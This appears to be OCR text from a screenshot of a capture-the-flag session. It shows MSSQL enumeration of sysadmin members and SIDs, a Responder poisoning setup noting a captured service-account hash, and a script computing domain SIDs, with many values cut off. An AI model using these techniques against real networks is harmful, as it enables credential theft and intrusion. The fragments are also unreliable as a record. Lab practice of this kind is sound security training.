 Session Actions Edit View Help
role_name   member_name
---------   -------------------------
sysadmin
sysadmin
sysadmin
sysadmin
sysadmin
sysadmin
SQL (SIGNED\mssqlsvc  guest@master)> SELECT srv.server_id, srv.name FROM sys.servers srv WHERE srv.name IN ('DC01',@@SERVERNAME);
server_id   name
---------   ----
        0
SQL (SIGNED\mssqlsvc  guest@master)> SELECT SUSER_SID();
-----------------------------------------------------------
b'01
SQL (SIGNED\mssqlsvc  guest@master)> SELECT name, sid FROM sys.server_principals WHERE name = 'S        ';
name                                                                sid
---------   -----------------------------------------------------------
SIGNED\IT   b'010
SQL (SIGNED\mssqlsvc  guest@master)>
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]
[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP
    Responder IPv6             [dead:beef:4::100e]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]
[+] Current Session Variables:
    Responder Machine Name     [WIN-QH04U02GKTQ]
    Responder Domain Name      [UQKU.LOCAL]
    Responder DCE-RPC Port     [49102]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[*] Skipping previously captured hash for SIGNED\mssqlsvc
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ source ~/myenv/bin/activate
source: no such file or directory: /home/z0n/myenv/bin/activate
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ source ~/venv/bin/activate
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ nano sid.py
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ python3 sid.py
('S-1-5-21-4088429403-1159899800-2753317549-1103', 'S-1-5-21-4088429403-1159899800-2753317549', 1103)
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ nano sid.py
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ python3 sid.py
('S-1-5-21-4088429403-1159899800-2753317549-1105', 'S-1-5-21-4088429403-1159899800-2753317549', 1105)
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
1:exploit*